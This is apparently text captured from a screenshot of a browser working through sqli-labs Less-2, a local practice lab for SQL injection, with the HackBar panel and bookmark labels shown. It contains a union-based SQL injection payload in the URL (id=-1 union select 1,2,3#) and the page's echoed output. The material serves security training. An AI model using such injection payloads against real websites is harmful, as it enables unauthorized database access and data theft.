 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,2,3#
6
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
英
moz-extension://44a75a98-e767-4c4f-8140-0e61bcb11bd7/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,2,3#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"